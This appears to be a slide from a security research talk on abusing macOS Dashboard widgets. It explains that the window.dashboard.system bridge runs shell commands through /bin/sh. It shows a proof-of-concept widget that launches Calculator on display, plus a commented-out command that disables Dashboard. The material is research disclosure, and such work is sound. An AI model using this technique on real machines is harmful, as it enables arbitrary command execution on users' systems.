 Abusing Dashboard Widget
● When the widget has been installed there’s no need for browser exploit
● If AllowSystem is true, there will be a javascript bridge method
window.dashboard.system, which is simply a wrapper for NSTask to
launch /bin/sh and execute shell command
● PATH environment is missing so we need absolute path for the command
<h1 class="breathe">Pwned by AntFin LightYear</h1>

window.onload = function () {
widget.onshow = function () {
widget.system('/usr/bin/open -a Calculator');
// widget.system('/usr/bin/defaults write com.apple.dashboard mcx-disabled -boolean
YES');
}
}

